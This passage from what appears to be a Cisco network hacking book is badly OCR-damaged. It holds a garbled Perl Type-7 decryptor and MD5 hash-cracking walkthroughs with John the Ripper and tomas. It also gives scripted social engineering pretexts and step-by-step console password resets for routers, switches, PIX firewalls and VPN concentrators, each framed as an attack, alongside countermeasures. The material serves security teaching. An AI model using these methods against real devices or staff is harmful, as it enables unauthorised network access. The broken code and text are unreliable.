             0x2c, 0x2e, 0x69, 0x79, 0x65, 0x77, 0x72, 0x6b, 0x
             0x64, 0x4a, 0x4b, 0x44, 0x48, 0x53, 0x55, 0x42 );
while (\langle > \rangle) {
          if \left( (password|md5)\s+7\s+([\da-f]+)/io) {
               if (!(length($2) & 1)) {
                    $ep = $2; $dp = "";(\s, \$e) = (\$2 \ = \ \/\ ^{\wedge} (\dots) (\, . \, +) \, / \circ);
                    for (\hat{y}i = 0; \hat{y}i < \text{length}(\hat{y}e); \hat{y}i+=2) {
                         \daggerdp .= sprintf "%c", hex(substr($e,$i,2))^
                          }
                         s/7\s+$ep/$dp/;
                      }
```
} print; }

For the reader who wants a bit of in-depth explanation of the decry ption process and does not mind taking a pen and paper and perf orming some mental exercises, the process is explained here. Let's try decry pting the small string 121B0A15001E051721. First, note that all operations are perf ormed with hexadecimal numbers. The f irst two sy mbols of the password indicate an offset in the string that we will be using to XOR against. The length of the password (in decimal) would equal half the length of the encry pted password, minus one. In the case of the string 121B0A15001E051721,  $(18 / 2) - 1 = 8$ ; so we know that the password is only eight characters in length.

Cisco uses a stream cipher against which to XOR the password; in our example, such a string is dsfd; kfoA, .iyewrkldJKDHSUBsgvca69834ncx.

Conv erting the string into the hex ASCII code produces the f ollowing result:

ASCII d s f d ; k f o A , . i y e w r k 1 HEX 64 73 66 64 3b 6b 66 6f 41 2c 2e 69 79 65 77 72 6b 6c 6 ASCII K D H S U B s g v c a 6 9 8 3 4 n c x HEX 4b 44 48 53 55 42 73 67 76 63 61 36 39 38 33 34 6e 63 78

Note that for each of the following pairs of digits, the offset is increased by shifts on one position. Searching the key stream for the 13th offset, then, we get the v alue 65.



The v alues we get are hexadecimal code in the standard ASCII table. Linux users can use man ascii to v iew the table, or v alues can be looked up on the Internet at *http://www.lookuptables.com*. That's really as simple as it

gets.

Browsing through the configuration files, we have often discovered that both enable and user passwords are stored in the MD5 and Ty pe-7 f orms of encry ption simultaneously. The password stored as an MD5 secret would take precedence ov er the password stored as Ty pe-7, disabling the latter. Howev er, it of ten happens that for one reason or another the Cisco administrator decides to switch the encry ption ty pe and re-enters the old password in the MD5 f orm, leav ing the old Ty pe-7 weak entry in place. So much for the added v alue of the network administrator switching to the stronger cry ptography!

### **Cracking MD5 Password Hashes**

**Attack**



Known for pay ing reasonable attention to security. Cisco has implemented a cry ptographically secure method of storing appliance passwords. The majority of Cisco dev ices support the creation of a secure MD5 hash of the password, which is a one-way hash f unction that makes the rev ersal of the encry pted password nearly impossible and prov ides strong cry ptographic protection of sensitiv e inf ormation.

An administrator would use the enable secret  $0 \leq$   $\alpha$ ssword> or username <username> secret 0 <password> command to set strong passwords. In the configuration file, you can identify such passwords by their similarity to the f ollowing:

username Cisco secret 5 \$1\$u6as\$HtZ/c4fwded0mkyP.0EpI.

Let's see whether this scenario is as secure as the one who reads the security manual would believe while praising the almighty hash functions.

We need a program that would go through different password combinations and determine the correct one. A lot of these utilities exist, but our fav orite one is John the Ripper, av ailable at *http://www.openwall.com/john/*.

Download and untar the tool, and then select the architecture of the platf orm on which y ou will be running John. Bear in mind that the sy stem ty pe y ou select will also affect the performance of the brutef orcing process, so choose wisely. The truncated output of supported Linux sy stems is shown here:



For the modern i386 architecture, you would select the linux-x86-mmx-elf system ty pe and execute make linux-x86-mmx-elf. Once the tool compiles, y ou can switch to the run directory and benchmark the brutef orcing process by executing john — test. You should see the number of password combinations per second that John is able to go through (the more the better, of course).

Open up a new f ile and paste the inf ormation y ou hav e obtained from the Cisco configuration file in the following format:

test:\$1\$EADn\$ZQ2d3gY7fNTowOYR5c4m80<F255D>

#### Then save the file and exit.

Execute John as follows:

```
arhontus / # john ciscopassword
Loaded 1 password hash (FreeBSD MD5 [32/32])
guesses: 0 time: 0:00:00:06 c/s: 3320 trying: ciel
guesses: 0 time: 0:00:00:36 c/s: 3666 trying: f1or
kgam (test)
guesses: 1 time: 0:00:01:51 c/s: 3650 trying: kgam
```
On the AMD XP 2500+ machine, John is able to brutef orce roughly 3500 combinations per second; the time it would take to go through all the dif ferent possible combinations of passwords is *(charset* ∘ *password length) / comb\_per\_second*. Fortunately, John is a highly adv anced and intelligent brutef orcer that implements different statistical techniques to speed up the brutef orcing process (see John's documentation for an indepth explanation of the word list, single, incremental, and external modes).

As y ou can see in the output, the short nondictionary password *kgam* was discov ered in 1 minute 51 seconds. We hav e used the incremental cracking mode with a charset containing all the characters and the maximum password length set to 4. Although these 2 minutes might seem like a quick brutef orcing job, a longer password may take an eternity to brutef orce and might be considered safe.

Windows users, who are of ten antagonized by purely command line interface (CLI) tools, can use Cain & Abel to crack IOS MD5 passwords.

Another common product from the Cisco range is Secure PIX firewall. The password encry ption scheme of PIX uses the Base64-encoded MD5 hashes —no salt, and pretty hopeless f or the product carry ing the "secure" name. In comparison, the IOS MD5 encry ption we described prev iously uses 1000 MD5 update rounds and adds 12 bits of salt to make password brutef orcing much more difficult.



**Figure 9-2:** Cain & Abel PIX-Hash brutef orcing attack screen

The password entries in the config files of the PIX firewalls are easily identif iable, as shown here:

pixfw# show run | include passw enable password Itn9sO/yhumXJ7Jv encrypted passwd RLPMUQ26KL4blgFN encrypted

The inbuilt mechanism of Cain & Abel can be utilized to attack the PIX hashes (see Figure 9-2).

Another tool whose job is to crack Cisco passwords is tomas, dev eloped by Michael Thumann and av ailable for download from

#### *https://www.ernw.de/tools/tomas.zip*.

C:\tomas>tomas Too Many Secrets v0.9 (c) 2002 by Michael Thumann (mthumann@

Usage: tomas [options] [enable secret password] {part of pas

- a : Add known part of password string at the end
- b : Add known part of password string at the beginning
- c : Include capital letters in brute force attack
- h : Enable hybrid attack combined with dictionary attack
- l : Include small letters in brute force attack
- n : Include numbers in brute force attack
- p : Crack Cisco PIX passwords (use with other options)
- s : Include special characters in brute force attack
- w : Do dictionary attack

Example: tomas clns \$1\$R/ep\$fCKxznnW9J8JFbB7pRQD./ Example: tomas bl \$1\$R/ep\$fCKxznnW9J8JFbB7pRQD./ cisc Example: tomas w \$1\$R/ep\$fCKxznnW9J8JFbB7pRQD./ words.lst Example: tomas whn \$1\$R/ep\$fCKxznnW9J8JFbB7pRQD./ words.lst Example: tomas pw N7FecZuSHJlVZC2P words.lst

### **Password-Cracking Countermeasures**

As is often the case, Cisco's secret method of storing passwords in the IOS conf iguration f iles can be considered relativ ely secure, prov iding y ou hav e selected a lengthy password containing a mixture of letters, numbers, and special characters. In the latter case of MD5 PIX firewall

**Countermeasure** hashes, you should choose the maximum length password containing multiple special characters to make brutef orcing a more painf ul process f or the attacker. We hav e already rev iewed password security and related Cisco auto secure features in Chapter 6, so we won't dwell on this topic here.

As to password Ty pe-7, y ou should consider it as secure as cleartext and av oid using it by all means—it isn't ev en at the "kindergarten" lev el of encry ption.

#### **Social Engineering Attacks**





Social engineering is usually either the cracker's f irst or last resort. The cracker can either go for it straightaway if the conditions are sufficiently f av orable or resort to it if ev ery thing else f ailed. "Traditional" social engineering techniques include the f ollowing:

- Playing the role of an authority, such as network administrator or manager
- Playing the role of a naive end-user
- Playing the role of someone from a partner company or

#### organization

- Play ing the role of an ISP technician or another indiv idual who  $\blacksquare$ may hav e phy sical access to the company 's sy stems
- $\blacksquare$ Tricking an employ ee into planting malicious sof tware on internal sy stems, usually v ia e-mail or instant messengers
- Stealing the identity of a legitimate user
- Dumpster div ing and shoulder-surf ing attacks are also a f orm  $\blacksquare$ of social engineering, in that they also exploit "wetware errors."

**Tip** social engineering are av ailable at Lots of old, but good, documentation on v arious aspects of *http://www.packetstormsecurity.org/docs/social-engineering/*.

Now let's see how all of the abov e could or could not apply to the Cisco world. First of all, normal users do not hav e access to routers, switches, and so on. Sy stem administrators are a much more difficult target. If an attacker goes for the authority role play, he or she must pretend to be a high-lev el authority-for example, a senior IT manager of a large company when targeting a junior sy stem administrator new to his job. Thus, this kind of attack is not easy to perform.

Play ing the role of a naiv e user won't work at all, unless we are talking about gaining general network access rather than access to a specif ic dev ice. Examples of such cases inv olv e try ing to gain access to a v irtual priv ate network (VPN) created to a Cisco VPN concentrator or to a network with 802.1x-protected access using Extensible Authentication Protocol-Lightweight Extensible Authentication Protocol (EAP-LEAP) or EAP-Flexible Authentication v ia Secure Tunneling (EAP-FAST). The latter case would apply

mainly to wireless LANs. Stealing a legitimate user's identity would also be relev ant to such examples of general network access, unless a master con artist manages to steal the identity of someone from the technical IT team (not v ery realistic).

Tricking a sy stem administrator to load malicious sof tware on a router or switch isn't very realistic either. For such an attack to succeed, the cracker must possess a backdoorpatched v ersion of IOS, CatOS, or another relev ant operating sy stem and claim that this update is absolutely necessary due to the latest serious security f law. While there are rumors that such trojaned IOS binaries exist, we could not find one "in the wild" ev en after a very extensive search (see Chapter 10 for more details on this topic). In addition, a "warned" sy stem administrator is likely to download the OS image from an official Cisco web site, and these images aren't small enough to be sent by e-mail (it would look v ery strange to receiv e an IOS binary by e-mail any way ). Thus, the only way to succeed in this tactic is probably to send an e-mail with a link to a backdoored image that would look v ery much like a link to a f ile at *http://www.cisco.com*, while actually leading to a spoof ed site. For now, we don't consider such an attack to be a serious threat.

A "real El Dorado" for Cisco social engineering attacks does exist: if the attacker claims to be an ISP or technical support company engineer. In many situations, the support of a Cisco network infrastructure is outsourced. Sometimes, the gateway router doesn't ev en belong to the target company. Instead, it is controlled by a large ISP that may send a different technician ev ery time some problem with a gateway needs to be fixed and fixing via remote access is impossible. This usually applies to small and medium-sized companies, but ev en large companies may subscribe to such a scheme. Consider a social engineering attack by someone with a f ake ID (and perhaps a f ake Cisco Certif ied Network Associate [CCNA] or Cisco Certif ied Network Professional [CCNP] card) coming into the target company of fice with a proclamation like this:

Hi, I am Kev in Bloggs, a network engineer from <insert ISP name here> (*he flips out his fake ID and fake CCNA card for a second*). We need to upgrade the operation sy stem on y our gateway router to <counter the latest security flaw, increase the router's performance, tweak QoS, support some v oice/multimedia streaming protocol>. At the moment, y our router does not have a sufficient amount of RAM (or Flash) memory to support the upgrade. But as a courtesy to our customers, we

are going to install free additional memory to the router (*a memory stick is shown to the "person under attack"*). Could y ou please guide me to the router? It would take only 10 or 15 minutes to do.

Conv incing, no? Especially if the target has prev iously receiv ed a spoof ed e-mail claiming to be from the ISP (or technical support company ) say ing

On Tuesday, at 10:00 PM, Kev in Bloggs, CCNA, will come to y our office to upgrade y our router because of <insert the reasons mentioned above here>. It will take only a few minutes of downtime and won't cost y ou any thing. In f act, we are going to cov er the costs of upgrade following our latest client satisfaction program. We apologize for any inconv enience caused.

And how do we determine whether a gateway belongs to the target company or the ISP? This is easy, as long as whois and traceroute are y our best friends.

This ty pe of an attack is a bit more difficult for an attacker who claims to be from a technical support company, with which a somewhat more personal contact is usually established. Howev er, the attacker may claim to be a new employ ee just starting the job and may ev en try to elicit sy mpathy by asking for assistance, inquiring how the previous consultants provided help, and so on. A similar example is posing as a partner company employ ee and claiming that a change has been made in the conf iguration of its routers, say ing that the change must be sy nchronized between both companies and organizations. Such approaches are not likely to result in an attacker being handed phy sical access to the company router. Howev er, an infrastructure common between both companies can be successf ully exploited.

Abov e all, this may apply to a routing protocol running between the companies or organizations. A cracker can claim that at a particular time the routing protocol password must be changed. Such a claim must be made to both companies simultaneously. If successful, it will hand the attacker access to the routing protocol. This may allow the cracker to redirect traffic between the companies through a rogue router he controls, using methods described in the last chapter of this book. Such redirection makes sniffing,

session hijacking, and data modif ication attacks possible. Alternativ ely, a cracker may call or write pretending to be a new employ ee from a partner organization and asking for a VPN or dial-in access.

Finally, any sy stem by any manuf acturer is susceptible to opportunistic shoulder-surf ing attacks, prov iding that passwords are used and the attacker could get into the company of fice and close enough to the system administrator's station. The same applies to dumpster div ing, ev en though the ev er-present paper shredders and the end of widespread floppy disk usage hav e reduced the possibility of these attacks by a signif icant margin. Still, security -minded employ ees should make sure that all hard driv es that are thrown away get properly smashed with a heav y object or rubbed with a strong magnet before hitting the dumpsters. Of course, prior to that you can use a v ariety of hard-driv e wiping utilities. You can use commercial applications or download many for free from

*http://www.thefreecountry.com/security/securedelete.shtml*. On Linux, y ou can run shred.

All social engineering means we hav e described so f ar are *external*. The attack is launched by someone outside the company realm after finding out as much inf ormation about the company as possible by using both technical (network enumeration) and nontechnical (snooping on employ ees, making friends with them) means. An internal attacker, the rogue employ ee, is in a much better position. Perhaps he or she can simply walk into the serv er room and plug in a console cable. The internal attacker has time to study the sy stem administrator's habits and inv ent a distraction for him or her to win some time and sneak into the racks. Buy ing the administrator a beer and pizza usually works. The attacker may claim curiosity and ask the administrator to show him or her "how things work" or use any other opportunity to shoulder-surf . Other cases occur with dev ices stored in a data center. An attacker can giv e the data center a phone call, claiming that he or she is arriving from a victim company "to fix stuff," and then arrive, armed with a fake ID, make a sweep of the cardlock device a couple of times, mention that "there is some glitch and it doesn't work," and ask for assistance. There is a pretty good chance that this attacker will be guided straight to the target box. In case any questions and suspicions arise, a

social engineer can play the "I am a new employ ee and I don't know much" game.

In the opportunistic data center attack, if an attacker is a sy stem administrator, he or she can catch a f av orable moment and stick a console cable into a neighbor's Cisco dev ice when no one is watching. This attack is likely to be limited to the same rack with a machine owned by the attacker. Bef orehand, the attacker could determine who owns the dev ice by reading a sticky label with the owner's name or dev ice IP address attached to the box. Of course, a cracker can also try to sniff traffic to and from the device using a legitimate serv er, map the IPs around the serv er (likely to be in the same rack!), and perform other evil acts of network enumeration prior to the social engineering attack.

In theory, these kinds of attacks should nev er happen, because ev ery v isitor in a data center is supposed to be closely watched all the time. In reality, the data center can be understaffed, its personnel can be distracted by other v isitors, they may trust the attacker if he or she is a longtime client of the center, and so on. The authors have caught a few moments in different data centers when no one was watching for a time period sufficient to stick a console cable into someone else's router and reboot it. It was ev en somewhat tempting to try.

#### **Social Engineering Attack Countermeasures**

One may say that there is no reliable way to def end against social engineering attacks. We would disagree, howey er; the way to fend them off is called *paranoia*. Some paranoia is good—it is a form of total awareness. With that in mind, trust no one. If someone calls or writes claiming to be from an ISP, technical support, or a partner company and asks to come in and upgrade or

#### **Countermeasure**

reconf igure y our sy stems, call the ISP or company and ask for details. If someone shows up with similar demands, call his or her superiors as the person waits and watch the person's reactions as y ou ask whether such an employ ee exists and whether the tasks he or she talks about were really ordered, when they were ordered, and by whom.

If someone's sweep card or token doesn't work, don't let the person into the data center—no matter what. Instead, question the indiv idual. Caref ully observ e all v isitors to the company premises and spot whether they try to shoulder-surf, connect any devices to a local network, or tweak with the company computers. Don't let any one, apart from the legitimate employ ed IT personnel, into the serv er room and keep the racks locked at all times unless phy sical upgrade or reboot is absolutely necessary and y ou'v e made sure that this is the case. Conduct a proper exit interv iew and ensure that fired employ ees completely lose their free access to the company premises as well as their sy stem accounts. Don't let any sensitiv e inf ormation go to dumpsters undestroy ed. Simply deleting the data on a hard driv e or router/switch flash is not enough! If company equipment is sold to a third party, completely erase its conf iguration bef ore handing the equipment to buy ers. Abov e all, educate y our users and junior technical personnel about social engineering and the means attackers may use to con them into obtaining dev ice or network access.

The prof essionals at Cisco Sy stems understand the threat of social engineering attacks and the importance of user security awareness; the company has built a web page specif ically dev oted to creating a security aware corporate or organizational culture. We strongly adv ise y ou to consult it at *http://www.cisco.com/en/US/about/security/intelligence/mysdn-socialengineering.html*.



 $Next$ 



 $Next$ 

# **LOCAL DEVICE ACCESS**

Imagine that y ou hav e managed to reach a desired dev ice phy sically and y ou plug in a Cisco console (or rollov er) cable.

> Sev eral ty pes of Cisco console ports and appropriate rollov er cables are av ailable. To f ind out about their pinouts, consult the f ollowing:

*http://www.pinouts.ru/data/CiscoConsole.shtml*

*http://www.pinouts.ru/data/Catalyst5000.shtml*

**Note** *http://www.pinouts.ru/data/cisco\_cons.shtml*

*http://www.pinouts.ru/data/cisco\_700.shtml*

A more general Cisco guide to cabling and pinouts is av ailable at http://www.cisco.com/warp/public/701/14.html.

A more general Cisco guide to cabling and pinouts is av ailable at *http://www.cisco.com/warp/public/701/14.html.*

What comes next? The obvious answer is configuration file modification to prov ide future remote access. This may include changing the passwords, adding a read-write (RW) Simple Network Management Protocol (SNMP) community, or, in specific cases, modifying access lists to ease up future access to the attacked network.

Here we outline the process of quick local access conf iguration f ile modification using the examples of password reset for different Cisco dev ices. This knowledge is usef ul ev ery day f or any network administrator. Passwords do get lost or forgotten, and y ou have no doubt encountered such a situation once upon a time. Of course, instead of changing the password, other alterations to the configuration file can be made.

## **Local Router Password Reset or Recovery**



**Attack**

First of all, if a password is encry pted with the enable secret command, y ou can recov er it only by cracking the MD5 hash, as described prev iously in this chapter. This may or may not be successful. In the majority of cases, we are talking about resetting the legitimate password to one selected by an attacker, rather than f inding out what is the legitimate password.

Then the procedure of resetting the password would depend on a model of the router. Generally, two methods of Cisco router password resets are av ailable for different router and related device types.







We'll start by reviewing the first method, because it applies to a larger number of routers; we'll do it step-by -step.

- 1. Plug in the console cable. Set y our terminal emulation program as follows:
	- 9600 baud rate
	- No parity
	- 8 data bits
	- 1 stop bit
	- No flow control

To save critical time, configure these settings in advance —f or example, by setting them as def ault in Minicom.

- 2. Using the power switch, turn the router off and then on.
- 3. Send a break signal to the router within 60 seconds of the powerup. This will put the router into the ROM monitor (ROMMON) mode. The break sequence would depend on y our terminal emulation program. We usually employ Minicom, for which the break sequence is CTRL-A-R. The most commonly used terminal emulation sof tware on Microsoft sy stems is Hy perTerminal (break sequence CTRL-BREAK). You can f ind out more about break sequences of v arious terminal emulators at *http://www.cisco.com/warp/public/701/61.html*. Now y ou should see the ROMMON prompt. Ty pe confreg 0x2142 and press ENTER. This will set the router to boot, ignoring the configuration stored in NVRAM. Then type reset and press ENTER to reboot. When the router boots, it will display the following:
	- --- System Configuration Dialog ---
- 4. Skip the initial setup procedure by pressing CTRL-C.
- 5. When the Router> prompt appears, ty pe enable and press  $\overline{\text{ENTER}}$ . Copy the NVRAM config file into RAM with copy start run or conf mem. Then enter the  $\overline{\text{configuration} \text{ mode}}$  (conf t).
- 6. Now y ou can change the passwords y ou want to change —f or example, the enable password using the enable secret <password> command. Change the configuration register back with the config-register 0x2102 command. Leav e the conf iguration mode (CTRL-Z). Sav e the changes with copy run start or write mem. Reboot the router.

To sav e time, all necessary commands can be prestored in a text f ile so that y ou can copy and paste instead of ty ping.

The second method of password resetting for appliances is quite similar to the first method. Steps 1, 2, and 3 are the same. When you arrive at step 4, ty pe  $\frac{6}{r}$  0x2142 and press ENTER to boot the router from Flash without loading the configuration, then type i and press ENTER to reboot. The remaining steps are identical to those of method 1.

### **Local Switch Password Reset or Recovery**



**Attack**

For the CatOS Cataly st switches 1200, 1400, 2901, 2902, 2926T/F, 2926GS/L, 2948G, 2980G, 4000, 5000, 5500, 6000, and 6500, f ollow this procedure:

- 1. Plug in the console cable. Set y our terminal emulation program as f ollows:
	- 9600 baud rate
	- No parity
	- 8 data bits
	- 1 stop bit
	- No flow control

All of this must be done within 30 seconds! To sav e critical time, configure these settings ahead of time-for example, by setting them as def ault in Minicom.

- 2. Turn the switch of f and then on.
- 3. You will be presented a f irst password prompt and hav e only 30 seconds to act. Quickly press ENTER to send a null character.
- 4. Type enable and press ENTER to send a null character when asked for a password.
- 5. Change the passwords v ia set enablepass and set password commands. Press ENTER when asked for an old password.

For older Cataly st 1900 and 2820 models that y ou may still encounter, plug in the console cable, power-cy cle the switch, and y ou'll receive the Do you wish to clear the passwords? [Yles or [N]o: prompt. You have 10 seconds to indicate Yes. On these switches, y ou can also v iew the existing password without a change:

- 1. Disconnect the power cable.
- 2. Press and hold down the LED Mode button.
- 3. Reconnect the power cable, continuing to hold down the button.
- 4. Release the LED Mode button for 1 or 2 seconds after the LED above Port 1x goes off.
- 5. Press ENTER, press S, and then press V. The password will be shown
- 6. Press X and then C to continue with a normal switch startup.

It is easy to reset the password on another older Cataly st model, Cataly st 1800:

1. Find two small black buttons placed side by side on the

red holding device inside the left cover of the switch. The button closest to the front of the switch is the NMI button.

- 2. Plug in the console cable, launch terminal emulation sof tware, and reboot the switch.
- 3. When asked for a login password, press the NMI button five times. The switch will reload and its management password will be reset to the def ault v alue, which is *public*.

Cataly sts 3000, 3100, and 3200 are also easy in terms of password reset:

- 1. Plug in the console cable and launch terminal emulation sof tware.
- 2. Press the Sy sReq button on a switch (this button is next to the Reset button).
- 3. Mov e the arrow key to Clean NVRAM. Unf ortunately, all switch configuration will be lost.
- 4. Press ENTER to reboot and enjoy a passwordless login to the clean sy stem.

Password changes on 2900/3500XL, 2940, 2950/2955, and 3550 Cataly st switches are more complex and interesting:

- 1. Plug in the console cable. Set y our terminal emulation program as f ollows:
	- Bits per second (baud): 9600
	- Data bits: 8
	- Parity: None
	- Stop bits: 1
	- Flow control: Xon/Xoff
- 2. Apply f low control.
- 3. Unplug the power cord.
- 4. Hold down the Mode button on the left side of the front panel of the switch when plugging in the power cable.
- 5. The moment of Mode button release depends on a switch model:
	- $F$ or 2900/3500XL and 3550 series Cataly sts, release the Mode button af ter the LED abov e Port 1x goes out.
	- For 2940 and 2950 series Cataly sts. release the Mode button af ter the STAT LED goes out.
- 6. Cataly st 2955 switches do not use an external Mode button for password recov ery. Send the break sequence to the switch within 15 seconds af ter reboot instead. (We described the breaking sequences earlier in the chapter.) Initialize Flash with the flash\_init command.
- 7. Follow it with the load helper command.
- 8. Type in dir flash: to view the file system and see how the configuration file is called.
- 9. Rename the configuration file—here's an example: rename flash:config.text flash:config.bak.
- 10. Issue the boot command to reboot the switch.
- 11. When the Continue with configuration dialog? [yes/no]: string is display ed, answer No.
- 12. Enter the enable command at the switch prompt. Rename the configuration file with its original name using the

rename flash:config.bak flash:config.text command.

13. Copy the initial configuration back to RAM: copy flash: config.text system: running-config. Now you have a normal switch configuration and the enable prompt. You can easily modify the config—for example:

```
Swinch#conf +Switch(config)#no enable secret
Switch(config)#enable secret youareowned
```
14. Issue the write mem command to save the modified conf iguration f ile.

Finally, some IOS-running Cataly sts f ollow the password reset procedure described as method 1 for routers. Such switches are 2948G-L3, 4840G. 4908G-L3, and the Route Switch Module on the 5500 series. Cataly st 6000/6500 switches are a specif ic case. When these switches are turned on, the switch processor (SP) boots up first. After 25 to 60 seconds, the SP handles console ownership to the route processor (RP). The RP carries on to load the sof tware image. It is essential that the break signal is sent to the switch just after the SP transfers control of the console to the RP. If you ty pe in the break sequence too early, y ou will get into the SP ROMMON, which is not what you need. Use the break sequence only after you see this message on the console:

00:00:03: %OIR-6-CONSOLE: Changing console ownership to rout

Then follow the router method 1 of password reset and reconfiguration.

#### **Local PIX Firewall Password Reset or Recovery**



**Attack**



Two general ty pes of PIX firewalls are encountered: those with a floppy drive and those without one. The procedure for changing passwords on a PIX is strictly dependent on the presence of a floppy drive. It is somewhat easier to modif y a password on a PIX with a f loppy driv e, since this doesn't require that y ou hav e a Triv ial File Transf er Protocol (TFTP) serv er accessible to the PIX at hand.

- First of all, an attacker needs to create a PIX Password Lockout Utility disk. The disk is specific for different PIX OS v ersions; thus, a cracker can try to f ingerprint the v ersion of PIX OS remotely and select a PIX Password Lockout Utility on the basis of fingerprinting results. They may or they may not ref lect the reality.
- A cracker can have a collection of PIX Password Lockout Utility disks for all PIX OS v ersions in his pocket.

To create the disk(s), go to *http://www.cisco.com/warp/public/110/34.shtml*

- and pick up the needed binary file and run rawrite.exe:
	- 1. On your machine, type in rawrite.exe and supply it with a name of the selected binary PIX Password Lockout Utility f ile.
	- 2. When y ou hav e gained phy sical access to the PIX, plugged in the console cable, and can see the password prompt, insert the floppy and press the Reset button to reboot the firewall.
	- 3. Af ter the boot, eject the disk when the PIX asks y ou to and press the Reset button again.
	- 4. Now y ou can log in without a password—simply press

ENTER when you are asked for the password. There is no enable password and the Telnet password is *cisco*. The firewall is yours.

- 5. The newer PIX f irewall models come without f loppy driv es. You will need to get the password recovery binary onto the PIX v ia TFTP. It is entirely possible to open tf tpd and store the file on a laptop, which is also used for the terminal connection, prov iding that the laptop's Ethernet cable can be plugged into a switch nearby and the laptop will be accessible from the PIX. Alternativ elv, a cracker can put the binary f ile onto a legitimate internal corporate TFTP serv er or lift up tf tpd on a hacked host on the same or neighboring (one-hop) network from the PIX. Af ter the TFTP serv er problem is sorted, you can go for the password reset: Plug-in the console cable and launch the terminal emulator of y our choice. Make sure that it works and y ou see the password prompt.
- 6. Power-cy cle the PIX and send the usual break signal. You should see a monitor> prompt. Set up all necessary networking parameters on the PIX:
	- The interface command sets the PIX interf ace to be used. On a two-port PIX, such as PIX 501, the def ault is *inside*.
	- **The address command sets the IP** address of this interf ace.
	- The server command sets the IP address of the TFTP serv er.
	- $\blacksquare$  The file command sets the name of the binary password recov ery f ile to download.
- $\blacksquare$  The gateway command sets a default gateway to reach a TFTP serv er on a dif f erent network seament.
- You can use ping to check whether the serv er is reachable.
- 7. Initiate the download using the tftp command. As the binary loads, the PIX will ask whether y ou want to erase the passwords. You know the answer. The result is going to be the same with the PIX password reset using a f loppy —no enable password and Telnet login password *cisco*.

## **Local Cisco VPN Concentrator Password Reset or Recovery**

**Attack**



If y ou hav e managed to gain phy sical access to a VPN concentrator, y ou must be a damn good social engineer or an internal attacker. Cisco VPN concentrators come in two series: 3000 and 5000. Password reset on these dev ices is easy :

> 1. Plug in the RS-232 serial cable between the concentrator's console port and a COM port on y our laptop. Launch the terminal emulation sof tware of choice with the f ollowing settings:

- $\blacksquare$  8 data bits
- No parity
- 1 stop bit
- Hardware flow control
- 2. During the booting process, send a break signal when a line of three dots appears on the console (y ou hav e 3 seconds to complete the break sequence!) af ter the diagnostics check is done. This opens a small menu, offering to reset the concentrator passwords. Press 1.

3. Changing a password on Cisco 5000 VPN concentrators isn't difficult, either: Power off the concentrator and turn the rotary dial switch at the back of the box to position 9. Turn on the concentrator.

4. Af ter it has booted, log in using the f actory def ault password **letmein**. This must be done within 5 seconds af ter the booting sequence is completed. Now y ou can change the sy stem passwords with the f ollowing commands:

> configure General Password = [*string*] EnablePassword = [*string*]

3. Sav e y our changes and let the concentrator reboot. Then power it off and turn the dial to position 0 to end the procedure.

**Tip** You can find a lot of useful information on password recovery for v arious Cisco appliances at *http://www.cisco.com/warp/public/474/*.
